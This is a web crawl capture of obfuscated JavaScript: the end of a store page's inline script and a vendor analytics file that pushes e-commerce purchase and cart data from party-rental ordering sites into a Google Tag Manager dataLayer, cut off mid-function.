x62\x44\x6f\x63\x4b\x2f\x77\x36\x50\x44\x74\x4d\x4b\x74\x77\x71\x30\x39\x77\x71\x70\x30\x4d\x38\x4b\x47\x77\x34\x66\x44\x76\x6a\x4a\x44\x77\x70\x6e\x44\x6f\x6d\x58\x43\x6e\x7a\x33\x43\x70\x73\x4b\x59\x53\x56\x7a\x44\x6d\x42\x50\x43\x6b\x54\x33\x43\x6e\x4d\x4f\x6b\x77\x6f\x6c\x2f\x52\x6e\x76\x43\x67\x51\x6e\x44\x70\x63\x4f\x47\x42\x52\x66\x43\x6d\x51\x58\x44\x68\x43\x6f\x72\x77\x72\x54\x44\x6f\x73\x4f\x67\x77\x37\x6c\x56\x77\x35\x6c\x62\x52\x54\x4c\x44\x74\x67\x50\x43\x70\x73\x4f\x4b\x65\x4d\x4b\x71\x5a\x38\x4b\x77\x77\x6f\x54\x44\x70\x63\x4b\x50\x43\x38\x4b\x41\x77\x34\x4e\x6d\x77\x71\x55\x6b\x77\x34\x56\x76\x58\x42\x6c\x77\x77\x37\x4a\x46\x4b\x32\x59\x74\x77\x6f\x4e\x43\x77\x71\x45\x30\x77\x72\x6b\x46\x77\x70\x50\x44\x70\x47\x55\x34\x77\x35\x6f\x7a\x77\x34\x62\x44\x75\x63\x4f\x76\x77\x72\x46\x47\x77\x34\x6e\x43\x70\x33\x48\x43\x6e\x63\x4b\x77\x65\x46\x2f\x43\x6e\x77\x64\x2f\x4a\x45\x58\x44\x6e\x7a\x63\x50\x48\x63\x4f\x55\x44\x31\x4a\x47\x77\x34\x58\x44\x71\x57\x62\x43\x74\x63\x4f\x67\x77\x71\x46\x6a\x77\x36\x58\x43\x6d\x4d\x4f\x76\x77\x6f\x31\x65\x77\x34\x50\x43\x71\x4d\x4f\x43\x4e\x73\x4b\x44\x4f\x67\x2f\x43\x75\x57\x35\x6e\x4a\x4d\x4f\x6d\x77\x71\x64\x51\x77\x70\x50\x44\x69\x73\x4b\x6d\x77\x36\x64\x38\x77\x37\x33\x44\x6a\x68\x45\x58\x77\x71\x33\x43\x6c\x38\x4f\x42\x46\x38\x4f\x31\x66\x38\x4f\x73\x63\x63\x4b\x52\x5a\x4d\x4f\x49\x77\x72\x6c\x72\x43\x77\x6a\x44\x69\x38\x4f\x6c\x53\x46\x6e\x44\x67\x4d\x4f\x54\x42\x67\x5a\x36\x77\x36\x59\x47\x62\x63\x4f\x44\x53\x67\x33\x44\x6e\x69\x76\x43\x74\x6c\x35\x72\x54\x4d\x4b\x44\x66\x53\x2f\x43\x6f\x44\x52\x68\x63\x4d\x4f\x62\x4f\x46\x52\x2f\x77\x71\x2f\x43\x70\x73\x4f\x4e\x77\x6f\x31\x4e\x65\x46\x7a\x43\x75\x78\x76\x43\x6a\x77\x78\x32\x77\x71\x56\x78\x55\x33\x30\x61\x77\x35\x64\x2f\x77\x70\x78\x33\x77\x34\x58\x43\x6f\x58\x58\x43\x70\x38\x4f\x68\x41\x63\x4f\x63\x77\x72\x48\x44\x75\x38\x4b\x34\x59\x6c\x66\x44\x74\x78\x73\x75\x77\x35\x45\x7a\x45\x6e\x6e\x43\x75\x38\x4f\x4d\x56\x38\x4f\x73\x77\x6f\x64\x55\x59\x38\x4f\x33\x77\x34\x6f\x48\x77\x71\x7a\x44\x6d\x38\x4b\x75\x77\x6f\x74\x34\x77\x71\x37\x44\x6e\x63\x4b\x47\x77\x37\x72\x44\x6f\x73\x4f\x55\x77\x37\x7a\x43\x6e\x47\x33\x43\x71\x63\x4b\x71\x52\x4d\x4f\x75\x58\x73\x4f\x43\x77\x6f\x72\x43\x6b\x43\x48\x44\x6e\x6c\x6a\x43\x6b\x73\x4f\x58\x49\x38\x4b\x6a\x77\x70\x45\x6c\x5a\x30\x4c\x44\x74\x63\x4f\x68\x77\x6f\x78\x70\x77\x34\x35\x74\x77\x37\x54\x43\x72\x46\x72\x43\x76\x4d\x4b\x6e\x77\x34\x56\x72\x43\x38\x4b\x4d\x77\x72\x63\x67\x4f\x79\x44\x44\x6f\x32\x5a\x63\x77\x36\x78\x54\x77\x70\x54\x43\x74\x63\x4b\x45\x77\x37\x74\x39\x77\x6f\x6e\x44\x6b\x38\x4b\x47\x4d\x4d\x4f\x71\x77\x34\x2f\x43\x6f\x4d\x4b\x47\x61\x54\x51\x4d\x53\x6e\x44\x43\x76\x67\x45\x70\x77\x70\x42\x36\x52\x4d\x4f\x68\x77\x34\x46\x31\x77\x34\x78\x6c\x77\x6f\x2f\x43\x68\x4d\x4f\x58\x51\x38\x4b\x55\x77\x34\x76\x44\x74\x38\x4f\x63\x46\x44\x59\x70\x59\x4d\x4b\x52\x44\x63\x4f\x4e\x58\x73\x4f\x5a\x56\x78\x72\x43\x6b\x57\x4d\x6e\x77\x34\x7a\x44\x68\x63\x4b\x70\x5a\x58\x74\x4b\x52\x6d\x31\x53\x55\x6c\x49\x44\x77\x36\x70\x6f\x77\x36\x42\x77\x56\x38\x4f\x46\x56\x79\x64\x31\x50\x52\x73\x36\x61\x4d\x4f\x30\x77\x70\x48\x44\x6e\x41\x62\x43\x67\x45\x49\x57\x49\x67\x4d\x32\x46\x73\x4b\x75\x77\x70\x50\x43\x67\x6b\x38\x67\x77\x6f\x6e\x44\x73\x46\x58\x44\x6e\x45\x7a\x43\x6c\x63\x4b\x64\x66\x32\x62\x43\x75\x73\x4f\x43\x4e\x79\x46\x4e\x77\x71\x33\x44\x6d\x55\x42\x4b\x77\x35\x62\x44\x6d\x63\x4b\x55\x66\x45\x74\x74\x77\x37\x45\x62\x77\x70\x48\x43\x70\x67\x68\x33\x77\x34\x7a\x43\x6d\x63\x4f\x67\x77\x37\x54\x44\x74\x41\x78\x4c\x77\x6f\x42\x31\x77\x70\x63\x6b\x4a\x63\x4b\x45\x42\x54\x58\x44\x6b\x56\x37\x44\x6e\x6d\x64\x6a\x77\x36\x74\x6c\x77\x34\x76\x43\x71\x77\x44\x43\x6b\x43\x6f\x4e\x77\x35\x58\x44\x6e\x54\x58\x43\x73\x51\x76\x43\x73\x73\x4b\x69\x58\x4d\x4f\x51\x42\x43\x4e\x6e\x54\x63\x4b\x50\x77\x36\x56\x46\x43\x45\x4a\x48\x77\x70\x42\x49\x58\x73\x4b\x50\x77\x34\x4d\x67\x4c\x63\x4b\x39\x77\x36\x70\x6b\x77\x35\x58\x43\x70\x67\x62\x44\x73\x6a\x33\x43\x73\x53\x72\x44\x68\x56\x72\x43\x71\x73\x4f\x6b\x57\x38\x4f\x78\x4c\x4d\x4f\x79\x62\x73\x4b\x4d\x4e\x30\x4c\x44\x6b\x4d\x4b\x6a\x77\x71\x76\x43\x71\x73\x4f\x77\x77\x35\x35\x4d\x77\x34\x62\x44\x68\x6d\x45\x5a\x54\x4d\x4b\x79\x4b\x67\x70\x48\x77\x34\x46\x49\x48\x63\x4f\x39\x77\x72\x4a\x36\x42\x31\x35\x30\x77\x34\x67\x2b\x63\x63\x4f\x7a\x41\x73\x4f\x33\x41\x4d\x4b\x55\x77\x35\x35\x4f\x77\x6f\x4a\x67\x77\x72\x59\x4d\x77\x37\x54\x44\x75\x4d\x4f\x59\x77\x6f\x52\x61\x52\x38\x4b\x35\x77\x70\x64\x79\x77\x35\x6c\x6f\x77\x35\x6b\x49\x64\x38\x4f\x48\x49\x73\x4b\x71\x55\x63\x4b\x6e\x77\x72\x4d\x43\x41\x63\x4b\x6f\x77\x34\x6f\x3d'];(function(_0x537892,_0x4402fd){var _0x3a1d58=function(_0x3a94fd){while(--_0x3a94fd){_0x537892['push'](_0x537892['shift']());}};_0x3a1d58(++_0x4402fd);}(_0x241f,0x9c));var _0x2940=function(_0x3979a7,_0x5101a5){_0x3979a7=_0x3979a7-0x0;var _0x19a290=_0x241f[_0x3979a7];if(_0x2940['yOPhNS']===undefined){(function(){var _0x5ba463=function(){var _0x5e9827;try{_0x5e9827=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x5d7262){_0x5e9827=window;}return _0x5e9827;};var _0x4a42a7=_0x5ba463();var _0x957101='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4a42a7['atob']||(_0x4a42a7['atob']=function(_0x2619b0){var _0x1654aa=String(_0x2619b0)['replace'](/=+$/,'');for(var _0x5bb1f1=0x0,_0xd15037,_0x10bb06,_0x2cdcfa=0x0,_0x2d87c6='';_0x10bb06=_0x1654aa['charAt'](_0x2cdcfa++);~_0x10bb06&&(_0xd15037=_0x5bb1f1%0x4?_0xd15037*0x40+_0x10bb06:_0x10bb06,_0x5bb1f1++%0x4)?_0x2d87c6+=String['fromCharCode'](0xff&_0xd15037>>(-0x2*_0x5bb1f1&0x6)):0x0){_0x10bb06=_0x957101['indexOf'](_0x10bb06);}return _0x2d87c6;});}());var _0x5b5368=function(_0x2bec90,_0x5101a5){var _0x5dcb70=[],_0x721e81=0x0,_0x35c932,_0x453837='',_0x336c40='';_0x2bec90=atob(_0x2bec90);for(var _0x500619=0x0,_0x4ad6d0=_0x2bec90['length'];_0x500619<_0x4ad6d0;_0x500619++){_0x336c40+='%'+('00'+_0x2bec90['charCodeAt'](_0x500619)['toString'](0x10))['slice'](-0x2);}_0x2bec90=decodeURIComponent(_0x336c40);for(var _0x153ce5=0x0;_0x153ce5<0x100;_0x153ce5++){_0x5dcb70[_0x153ce5]=_0x153ce5;}for(_0x153ce5=0x0;_0x153ce5<0x100;_0x153ce5++){_0x721e81=(_0x721e81+_0x5dcb70[_0x153ce5]+_0x5101a5['charCodeAt'](_0x153ce5%_0x5101a5['length']))%0x100;_0x35c932=_0x5dcb70[_0x153ce5];_0x5dcb70[_0x153ce5]=_0x5dcb70[_0x721e81];_0x5dcb70[_0x721e81]=_0x35c932;}_0x153ce5=0x0;_0x721e81=0x0;for(var _0x200392=0x0;_0x200392<_0x2bec90['length'];_0x200392++){_0x153ce5=(_0x153ce5+0x1)%0x100;_0x721e81=(_0x721e81+_0x5dcb70[_0x153ce5])%0x100;_0x35c932=_0x5dcb70[_0x153ce5];_0x5dcb70[_0x153ce5]=_0x5dcb70[_0x721e81];_0x5dcb70[_0x721e81]=_0x35c932;_0x453837+=String['fromCharCode'](_0x2bec90['charCodeAt'](_0x200392)^_0x5dcb70[(_0x5dcb70[_0x153ce5]+_0x5dcb70[_0x721e81])%0x100]);}return _0x453837;};_0x2940['HFlxNY']=_0x5b5368;_0x2940['CgunGL']={};_0x2940['yOPhNS']=!![];}var _0x54b0ca=_0x2940['CgunGL'][_0x3979a7];if(_0x54b0ca===undefined){if(_0x2940['FTZdrh']===undefined){_0x2940['FTZdrh']=!![];}_0x19a290=_0x2940['HFlxNY'](_0x19a290,_0x5101a5);_0x2940['CgunGL'][_0x3979a7]=_0x19a290;}else{_0x19a290=_0x54b0ca;}return _0x19a290;};let folderName=_0x2940('0x0','\x35\x42\x26\x4e');let ersDefaultImage=_0x2940('0x1','\x34\x42\x6f\x65');
</script>

<script src="https://resources.swd-hosting.com/ers/mods/swdsc.js"></script>
<script src="https://www.thescienceoutlet.com/Client_Resources/ERS/swdrecentlyviewed.js"></script>
<script src="https://resources.swd-hosting.com/ers/mods/swdg4.js"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://resources.swd-hosting.com/ers/mods/swdg4.js
body_size: 4057
content:
(function(_0xabe8d1,_0x1f6b4c){var _0x5be0b3=_0x4bef,_0x38f432=_0xabe8d1();while(!![]){try{var _0x1b997b=parseInt(_0x5be0b3(0x13e))/0x1*(-parseInt(_0x5be0b3(0x12c))/0x2)+-parseInt(_0x5be0b3(0x144))/0x3*(parseInt(_0x5be0b3(0x18f))/0x4)+parseInt(_0x5be0b3(0xdb))/0x5+-parseInt(_0x5be0b3(0x14e))/0x6*(parseInt(_0x5be0b3(0xea))/0x7)+-parseInt(_0x5be0b3(0xee))/0x8+-parseInt(_0x5be0b3(0x13d))/0x9*(-parseInt(_0x5be0b3(0x126))/0xa)+parseInt(_0x5be0b3(0xe5))/0xb*(-parseInt(_0x5be0b3(0x106))/0xc);if(_0x1b997b===_0x1f6b4c)break;else _0x38f432['push'](_0x38f432['shift']());}catch(_0x4ddd36){_0x38f432['push'](_0x38f432['shift']());}}}(_0x561a,0x591ea),(_0xd285ea=>{var _0x4dc4c9=_0x4bef;_0x317676=window[_0x4dc4c9(0x116)][_0x4dc4c9(0x138)];var _0x317676,_0x1c8925=!!(_0x32b2c3=(_0x32b2c3=[{'id':_0x4dc4c9(0x17f),'url':_0x4dc4c9(0x135),'ers_url':_0x4dc4c9(0xeb),'affiliation':_0x4dc4c9(0xec),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x157),'url':_0x4dc4c9(0x18d),'ers_url':_0x4dc4c9(0x103),'affiliation':_0x4dc4c9(0xfb),'ignore_thankyou':!0x0},{'id':'bounce','url':_0x4dc4c9(0x18a),'ers_url':_0x4dc4c9(0xf9),'affiliation':_0x4dc4c9(0x167),'ignore_thankyou':!0x0},{'id':'galaxyjumpers','url':'galaxyjumpersok.com','ers_url':_0x4dc4c9(0x18e),'affiliation':_0x4dc4c9(0x124),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x17c),'url':_0x4dc4c9(0x13f),'ers_url':'centralfljump4fun.ourers.com','affiliation':_0x4dc4c9(0x14b),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0xfd),'url':_0x4dc4c9(0x16e),'ers_url':'bouncefamily.ourers.com','affiliation':_0x4dc4c9(0x17b),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x131),'url':_0x4dc4c9(0xf2),'ers_url':_0x4dc4c9(0x162),'affiliation':_0x4dc4c9(0x136),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x105),'url':_0x4dc4c9(0x107),'ers_url':_0x4dc4c9(0x14d),'affiliation':_0x4dc4c9(0x163),'ignore_thankyou':!0x0},{'id':'vbinflatables','url':_0x4dc4c9(0xf6),'ers_url':'vbinflatables.ourers.com','affiliation':_0x4dc4c9(0x16c),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x15b),'url':'jumpjumpbounce.com','ers_url':_0x4dc4c9(0x100),'affiliation':_0x4dc4c9(0x16b),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x15b),'url':_0x4dc4c9(0xd4),'ers_url':_0x4dc4c9(0xd5),'affiliation':_0x4dc4c9(0x117),'ignore_thankyou':!0x0},{'id':'mpr','url':_0x4dc4c9(0x165),'ers_url':_0x4dc4c9(0x170),'affiliation':_0x4dc4c9(0x139),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x13b),'url':'bouncegeeks.com','ers_url':'bouncegeeks.ourers.com','affiliation':_0x4dc4c9(0x104),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x15a),'url':_0x4dc4c9(0xdc),'ers_url':_0x4dc4c9(0x183),'affiliation':_0x4dc4c9(0xe9),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x14a),'url':_0x4dc4c9(0x192),'ers_url':_0x4dc4c9(0xf4),'affiliation':_0x4dc4c9(0x16f),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x171),'url':'theinflatablefunco.com','ers_url':_0x4dc4c9(0xf7),'affiliation':_0x4dc4c9(0x150),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x11f),'url':_0x4dc4c9(0xd9),'ers_url':_0x4dc4c9(0x10f),'affiliation':_0x4dc4c9(0x12f),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x12a),'url':_0x4dc4c9(0x141),'ers_url':'flm.ourers.com','affiliation':_0x4dc4c9(0x16a),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x12b),'url':_0x4dc4c9(0xe7),'ers_url':_0x4dc4c9(0xe8),'affiliation':_0x4dc4c9(0x114),'ignore_thankyou':!0x0},{'id':'hometownamusements','url':'hometownamusements.com','ers_url':'hometownamusements.ourers.com','affiliation':_0x4dc4c9(0xe1),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x18b),'url':_0x4dc4c9(0xe3),'ers_url':_0x4dc4c9(0x145),'affiliation':_0x4dc4c9(0x10b),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x149),'url':_0x4dc4c9(0x142),'ers_url':_0x4dc4c9(0x129),'affiliation':_0x4dc4c9(0x10c),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x112),'url':_0x4dc4c9(0x110),'ers_url':'jumpwithchris.ourers.com','affiliation':_0x4dc4c9(0x101),'ignore_thankyou':!0x0},{'id':'bhrwebsite','url':_0x4dc4c9(0x156),'ers_url':_0x4dc4c9(0x185),'affiliation':_0x4dc4c9(0xd8),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0xfc),'url':'texasjumpnsplash.com','ers_url':_0x4dc4c9(0x122),'affiliation':_0x4dc4c9(0xfe),'ignore_thankyou':!0x0},{'id':'savagejump','url':_0x4dc4c9(0x17a),'ers_url':_0x4dc4c9(0x12d),'affiliation':_0x4dc4c9(0x11a),'ignore_thankyou':!0x0},{'id':'strouse','url':_0x4dc4c9(0x12e),'ers_url':'strouse.ourers.com','affiliation':_0x4dc4c9(0xef),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x154),'url':'blastpartyrentals.com','ers_url':_0x4dc4c9(0xe6),'affiliation':_0x4dc4c9(0x164),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0xe0),'url':'austinbouncehouse.rentals','ers_url':_0x4dc4c9(0x155),'affiliation':_0x4dc4c9(0x132),'ignore_thankyou':!0x0},{'id':'crazymonkey','url':'crazymonkeyerie.com','ers_url':_0x4dc4c9(0x16d),'affiliation':'Crazy\x20Monkey\x20Inc','ignore_thankyou':!0x0},{'id':'95116','url':_0x4dc4c9(0x111),'ers_url':_0x4dc4c9(0x169),'affiliation':'TJ\x27s\x20House\x20of\x20Bounce\x20&\x20Party\x20Rentals','ignore_thankyou':!0x0},{'id':_0x4dc4c9(0x179),'url':'myrockinparty.com','ers_url':_0x4dc4c9(0x11c),'affiliation':_0x4dc4c9(0x125),'ignore_thankyou':!0x0},{'id':_0x4dc4c9(0xf3),'url':_0x4dc4c9(0x159),'ers_url':_0x4dc4c9(0x190),'affiliation':'Palmetto\x20Party\x20Hoppers'},{'id':_0x4dc4c9(0x113),'url':'sc-inflatables.com','ers_url':_0x4dc4c9(0x118),'affiliation':'SC\x20Inflatables'},{'id':_0x4dc4c9(0x14c),'url':_0x4dc4c9(0x10d),'ers_url':_0x4dc4c9(0x184),'affiliation':_0x4dc4c9(0x147)},{'id':_0x4dc4c9(0xdf),'url':_0x4dc4c9(0x13c),'ers_url':_0x4dc4c9(0x173),'affiliation':_0x4dc4c9(0x143)},{'id':_0x4dc4c9(0x176),'url':_0x4dc4c9(0x10a),'ers_url':_0x4dc4c9(0xd6),'affiliation':'South\x20Florida\x20Events'},{'id':'207','url':'207bounce.com','ers_url':'207.ourers.com','affiliation':'207\x20Bounce\x20Party\x20Rentals'},{'id':_0x4dc4c9(0x127),'url':'springpartyrentals.com','ers_url':_0x4dc4c9(0x158),'affiliation':_0x4dc4c9(0x130)},{'id':_0x4dc4c9(0xcf),'url':_0x4dc4c9(0x15f),'ers_url':'ordersystem.ourers.com','affiliation':_0x4dc4c9(0x13a)},{'id':_0x4dc4c9(0x121),'url':_0x4dc4c9(0xe4),'ers_url':_0x4dc4c9(0x17d),'affiliation':_0x4dc4c9(0x186)},{'id':_0x4dc4c9(0x146),'url':_0x4dc4c9(0x166),'ers_url':'bouncehouseoftampa.ourers.com','affiliation':_0x4dc4c9(0x189)}])[_0x4dc4c9(0x152)](function(_0x3ca82e){var _0xec2e28=_0x4dc4c9;return _0x317676[_0xec2e28(0x128)](_0x3ca82e[_0xec2e28(0x15e)])||_0x317676['includes'](_0x3ca82e[_0xec2e28(0x15d)]);}))&&_0x32b2c3[0x0];if(_0x1c8925){var _0x45675f,_0x408b0b,_0x39f318,_0x32b2c3,_0x5428c4=window[_0x4dc4c9(0x188)]?window['ERS_ORDER_DETAILS'][_0x4dc4c9(0x10e)]:'',_0x3686ee=window['ERS_ORDER_DETAILS']?window[_0x4dc4c9(0x188)][_0x4dc4c9(0x115)]:'',_0x194963=window['ERS_ORDER_DETAILS']?window['ERS_ORDER_DETAILS'][_0x4dc4c9(0xd3)]:'',_0x29e569=window['ERS_ORDER_DETAILS']?window[_0x4dc4c9(0x188)][_0x4dc4c9(0x11d)]:'';if(location[_0x4dc4c9(0x177)][_0x4dc4c9(0x128)](_0x4dc4c9(0xe2))){if(_0x1c8925[_0x4dc4c9(0x11b)])return;var _0x12e989=[],_0x54357c=[];_0xd285ea(_0x4dc4c9(0xd1))['each'](function(){var _0x584c03=_0x4dc4c9,_0x52ed02=_0xd285ea(this),_0x430849=_0x52ed02[_0x584c03(0x108)]()['trim'](),_0x52ed02=_0x52ed02[_0x584c03(0xf8)]('table')[_0x584c03(0xed)](_0x584c03(0xd7))[_0x584c03(0x108)]()['trim']();_0x12e989[_0x584c03(0xf1)]({'item_name':_0x430849,'qty':_0x52ed02});}),_0xd285ea[_0x4dc4c9(0xf5)](_0x4dc4c9(0x11e),function(_0x2b2618){var _0x45c0b3=_0x4dc4c9;_0x2b2618['filter'](function(_0x1e5809){var _0x26c322=_0x4bef;return _0x26c322(0x120)===_0x1e5809[_0x26c322(0x137)];})[_0x45c0b3(0x140)](function(_0x427687){var _0x2ef0b1=_0x45c0b3,_0xf8e43f=_0x427687[_0x2ef0b1(0xd2)],_0x5ac3e5=_0x427687['id'],_0x40cbab=_0x427687[_0x2ef0b1(0x168)];_0x12e989[_0x2ef0b1(0x140)](function(_0x568ed0){var _0x383b9c=_0x2ef0b1;_0x568ed0['item_name']===_0xf8e43f&&_0x54357c[_0x383b9c(0xf1)]({'item_id':_0x5ac3e5,'item_name':_0xf8e43f,'quantity':+_0x568ed0[_0x383b9c(0x153)],'price':+_0x40cbab});});}),dataLayer[_0x45c0b3(0xf1)]({'ecommerce':null}),dataLayer['push']({'event':_0x45c0b3(0x123),'ecommerce':{'purchase':{'actionField':{'id':_0x5428c4,'affiliation':_0x1c8925['affiliation'],'revenue':_0x3686ee,'tax':_0x194963,'shipping':_0x29e569,'items':_0x54357c}}}});});}location[_0x4dc4c9(0x177)][_0x4dc4c9(0x128)](_0x4dc4c9(0x109))&&(_0x32b2c3=(_0x32b2c3=null==(_0x32b2c3=_0xd285ea(_0x4dc4c9(0x175)['concat'](_0x1c8925['id'],'_id\x22]'))[_0x4dc4c9(0x174)]('id'))?void 0x0:_0x32b2c3[_0x4dc4c9(0x14f)](/_id_(\d+)/))&&_0x32b2c3[0x1]?_0x32b2c3[0x1]:'',_0x45675f=(null==(_0x45675f=_0xd285ea('.item-title,\x20.basic-item-page\x20.title')[_0x4dc4c9(0x108)]())?void 0x0:_0x45675f[_0x4dc4c9(0x134)](/\s+/g,'\x20')['trim']())||'',_0x39f318=+(null==(_0x408b0b=_0xd285ea('[id*=\x22show_price_'[_0x4dc4c9(0x180)](_0x1c8925['id'],'\x22]'))[_0x4dc4c9(0x108)]())?void 0x0:_0x408b0b[_0x4dc4c9(0xda)]()[_0x4dc4c9(0x134)](/[$]|,/g,''))||'',_0x32b2c3={'item_id':_0x32b2c3,'item_name':_0x45675f,'quantity':0x1,'price':_0x39f318=0x0===_0xd285ea('[id*=\x22show_price_'[_0x4dc4c9(0x180)](_0x1c8925['id'],'\x22]'))[_0x4dc4c9(0x161)]&&0x0<_0xd285ea(_0x4dc4c9(0x175)[_0x4dc4c9(0x180)](_0x1c8925['id'],'\x22]'))['closest'](_0x4dc4c9(0x18c))[_0x4dc4c9(0xed)]('.cart-list\x20>\x20li:first-child')[_0x4dc4c9(0x161)]?+(null==(_0x408b0b=_0xd285ea('[id*=\x22container_'[_0x4dc4c9(0x180)](_0x1c8925['id'],'\x22]'))[_0x4dc4c9(0xf8)](_0x4dc4c9(0x18c))[_0x4dc4c9(0xed)]('.cart-list\x20>\x20li:first-child')[_0x4dc4c9(0x108)]())?void 0x0:_0x408b0b[_0x4dc4c9(0xda)]()[_0x4dc4c9(0x134)](/[$]|,/g,''))||'':_0x39f318},dataLayer[_0x4dc4c9(0xf1)]({'ecommerce':null}),dataLayer['push']({'event':_0x4dc4c9(0xde),'ecommerce':{'ecomData':{'actionField':{'id':_0x5428c4,'affiliation':_0x1c8925[_0x4dc4c9(0x148)],'revenue':_0x3686ee,'tax':_0x194963,'shipping':_0x29e569,'items':[_0x32b2c3],'value':_0x39f318}}}})),location[_0x4dc4c9(0x177)][_0x4dc4c9(0x128)]('/category/')&&(_0xd285ea(_0x4dc4c9(0x17e))[_0x4dc4c9(0xf0)](function(){var _0x506b45=_0x4dc4c9,_0x232553=_0xd285ea(this),_0xb0c0f4=_0x232553[_0x506b45(0xf8)](_0x506b45(0x175)[_0x506b45(0x180)](_0x1c8925['id'],_0x506b45(0x151))),_0x57e6e7=null==(_0x57e6e7=_0xb0c0f4[_0x506b45(0x174)]('id'))?void 0x0:_0x57e6e7[_0x506b45(0x14f)](/_id_(\d+)/),_0x57e6e7=_0x57e6e7&&_0x57e6e7[0x1]?_0x57e6e7[0x1]:'',_0x25f496=(null==(_0x25f496=_0xb0c0f4['find'](_0x506b45(0x119))['text']())?void 0x0:_0x25f496[_0x506b45(0xda)]())||'',_0xb0c0f4=+(null==(_0xb0c0f4=_0xb0c0f4[_0x506b45(0xed)](_0x506b45(0x133)['concat'](_0x1c8925['id'],'\x22]'))[_0x506b45(0x108)]())?void 0x0:_0xb0c0f4[_0x506b45(0xda)]()['replace'](/[$]|,/g,''))||'';_0x232553[_0x506b45(0x174)](_0x506b45(0x182),JSON['stringify']({'item_id':_0x57e6e7,'item_name':_0x25f496,'quantity':0x1,'price':_0xb0c0f4}));}),_0xd285ea(document)['on']('click\x20tap',_0x4dc4c9(0xdd),function(){var _0xafcaf3=_0x4dc4c9,_0xe3f561=_0xd285ea(this),_0xe3f561=JSON[_0xafcaf3(0x187)](_0xe3f561[_0xafcaf3(0x174)](_0xafcaf3(0x182)));dataLayer['push']({'ecommerce':null}),dataLayer[_0xafcaf3(0xf1)]({'event':_0xafcaf3(0xde),'ecommerce':{'ecomData':{'actionField':{'id':_0x5428c4,'affiliation':_0x1c8925[_0xafcaf3(0x148)],'revenue':_0x3686ee,'tax':_0x194963,'shipping':_0x29e569,'items':[_0xe3f561],'value':_0x39f318}}}});})),location[_0x4dc4c9(0x177)][_0x4dc4c9(0x128)](_0x4dc4c9(0x191))&&_0xd285ea['get']('/cart/',function(_0x534845){var _0x4df0db=_0x4dc4c9,_0x534845=_0xd285ea(_0x534845),_0x6013a1=[],_0x5f1a5f=[],_0x15cd3d=+_0x534845[_0x4df0db(0xed)](_0x4df0db(0x178))[_0x4df0db(0x108)]()['replace'](/[$]|,/g,'')||0x0,_0x3d1bc2=+_0x534845[_0x4df0db(0xed)](_0x4df0db(0x172))[_0x4df0db(0x108)]()[_0x4df0db(0x134)](/[$]|,/g,'')||0x0,_0x2fbecc=+_0x534845['find'](_0x4df0db(0xfa))[_0x4df0db(0x108)]()[_0x4df0db(0x134)](/[$]|,/g,'')||0x0,_0x1e3a3a=+_0x534845[_0x4df0db(0xed)]('#ers_line_item_fuel_surcharge\x20td:nth-child(2)')[_0x4df0db(0x108)]()[_0x4df0db(0x134)](/[$]|,/g,'')||0x0,_0x12a012=_0x15cd3d+_0x3d1bc2+_0x2fbecc+_0x1e3a3a,_0x15cd3d=(_0x534845[_0x4df0db(0xed)]('.cart_item_name')['each'](function(){var _0x8ae941=_0x4df0db,_0x1fd853=_0xd285ea(this),_0x129337=/^[^<]+/,_0x547379=_0x1fd853['html']()['trim'](),_0x129337=_0x547379[_0x8ae941(0x14f)](_0x129337)&&(null==(_0x547379=_0x547379[_0x8ae941(0x14f)](_0x129337)[0x0])?void 0x0:_0x547379[_0x8ae941(0x134)](/\s+$/g,''))||'',_0x547379=null==(_0x547379=_0x1fd853['closest'](_0x8ae941(0xff))['find'](_0x8ae941(0xd0)))||null==(_0x547379=_0x547379[_0x8ae941(0x15c)]())?void 0x0:_0x547379['trim']();_0x547379=_0x547379||(null==(_0x1fd853=_0x1fd853[_0x8ae941(0xf8)](_0x8ae941(0x102)))||null==(_0x1fd853=_0x1fd853[_0x8ae941(0xed)]('.cart_quantity\x20select'))?void 0x0:_0x1fd853['val']()[_0x8ae941(0xda)]()),_0x6013a1[_0x8ae941(0xf1)]({'item_name':_0x129337,'qty':_0x547379});}),_0x534845[_0x4df0db(0xed)](_0x4df0db(0x181))['text']()[_0x4df0db(0x14f)](/#(\d+)/)),_0x2d33e9=_0x15cd3d&&_0x15cd3d[0x1]?_0x15cd3d[0x1]:'';_0xd285ea[_0x4df0db(0xf5)]('https://resources.swd-hosting.com/ers/api/',function(_0x53cfc2){var _0x515cae=_0x4df0db;_0x53cfc2[_0x515cae(0x152)](function(_0x31703a){var _0x226b18=_0x515cae;return _0x226b18(0x120)===_0x31703a[_0x226b18(0x137)];})[_0x515cae(0x140)](function(_0x4a9b99){var _0xf34f82=_0x515cae,_0x51c62c=_0x4a9b99['keyword'],_0x2d3694=_0x4a9b99['id'],_0x4e0891=_0x4a9b99[_0xf34f82(0x168)];_0x6013a1['forEach'](function(_0x2f5a65){var 